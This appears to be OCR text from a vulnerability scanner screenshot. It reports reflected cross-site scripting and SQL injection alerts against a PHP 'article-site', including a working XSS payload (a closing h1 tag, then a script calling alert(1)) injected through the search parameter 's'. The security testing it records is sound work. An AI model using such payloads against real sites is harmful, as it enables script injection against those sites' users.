 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Sun, 20 Sep 2020 19:56:43 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 5598
</div>
<p>No articles found!</p>
<!-- CONTENT AREA -->
<div id="content">
<span style="float:right; font-weight: bold; padding: 8px;"><img src="http://article-site//images/rss.png" /> <a style="margin
href="http://article-site//feed.php">RSS</a></span>
<h1 id="title">Search Results for '</h1><script>alert(1);</script><h1>'</h1>
History Search Alerts Output Spider Active Scan
Alerts (14)
Cross Site Scripting (Reflected) (5)
GET: http://article-site/feed.php?cat=%3Cscript%3E
POST: http://article-site/login.php
POST: http://article-site/login.php
GET: http://article-site/search.php?ipp=All&page=1
GET: http://article-site/search.php?s=%3C%2Fh1%3
SQL Injection (3)
Cross Site Scripting (Reflected)
URL: http://article-site/search.php?ipp=All&page=1&s=%3C%2Fh1%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ch1%3E
Risk: High
Confidence: Medium
Parameter: s
Attack: </h1><script>alert(1);</script><h1>
Evidence: </h1><script>alert(1);</script><h1>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))